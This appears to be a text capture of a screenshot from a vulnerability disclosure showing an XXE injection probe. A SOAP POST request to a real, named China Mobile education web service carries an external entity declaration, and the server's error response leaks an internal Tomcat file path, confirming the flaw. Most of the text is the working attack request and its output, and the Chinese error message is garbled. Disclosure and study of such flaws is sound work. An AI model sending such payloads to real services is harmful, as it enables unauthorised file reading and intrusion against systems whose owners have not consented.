 1 POST http://edu.gd.chinamobile.com//webservices/IHDZWXxtWs HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "a">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://webservice.hdzwdatasyn.process.xxt.qtone.cn">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:addComposition>
10 <urn:in0>1</urn:in0>
11 <urn:in1>1</urn:in1>
12 <urn:in2>1</urn:in2>
13 <urn:in3>1</urn:in3>
Response Headers Response Data View Page RSS Structure Analysis
soap:Server(was java.io.FileNotFoundException) /usr/local/tomcat-xxt3/bin/a (娌℃湁閭ｄ釜鏂囦欢鎴栫洰褰�) at [row,col {unknown-source}]: [1,91]
www.wooyun.org